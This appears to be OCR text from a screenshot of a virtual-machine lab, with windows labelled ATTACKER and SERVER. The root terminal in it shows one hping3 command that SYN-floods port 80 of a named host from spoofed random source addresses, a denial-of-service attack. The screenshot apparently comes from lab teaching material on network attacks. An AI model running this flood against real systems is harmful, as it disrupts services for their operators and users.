 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
Home × SERVER × ATTACKER ×
Applications Places System
root@linux:~
File Edit View Terminal Tabs Help
[root@linux ~]# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source oracle-server.com